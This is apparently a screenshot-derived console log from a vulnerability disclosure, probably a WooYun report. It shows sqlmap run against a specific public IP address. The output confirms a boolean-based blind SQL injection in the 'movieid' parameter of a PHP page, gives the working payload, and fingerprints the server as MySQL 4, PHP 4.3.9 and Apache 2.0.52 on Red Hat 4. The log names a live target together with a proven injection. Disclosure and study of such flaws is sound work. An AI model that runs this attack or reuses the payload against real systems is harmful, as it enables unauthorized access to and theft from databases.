 C:\Python27>python sqlmap/sqlmap.py -u http://61.158.218.17/epg/template/templat
e705/pv.php?movieid=4618257&sid=0.5
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:38:03
[21:38:03] [INFO] resuming back-end DBMS 'mysql'
[21:38:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: movieid
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: movieid=-7875 OR (6371=6371)#
---
[21:38:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
www.wooyun.org
back-end DBMS: MySQL 4